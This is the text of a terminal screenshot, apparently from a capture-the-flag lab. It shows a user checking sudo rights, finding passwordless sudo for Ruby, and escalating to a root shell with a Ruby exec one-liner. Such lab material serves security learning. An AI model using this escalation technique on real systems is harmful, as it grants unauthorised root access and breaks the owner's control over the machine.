 root@kali: /home/kali
File Actions Edit View Help
$ ls -la
total 12
drwxr-xr-x 2 root  root  4096 Apr 26  2024 .
drwxr-x--- 1 oscar oscar 4096 Nov  3 20:13 ..
-rw-r--r-- 1 root  root    62 Apr 26  2024 IMPORTANTE.txt
$ sudo -l
Matching Defaults entries for oscar on 12e22c3afdd9:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User oscar may run the following commands on 12e22c3afdd9:
    (ALL) NOPASSWD: /usr/bin/ruby
$ sudo ruby -e 'exec "/bin/sh"'
# whoami
root
#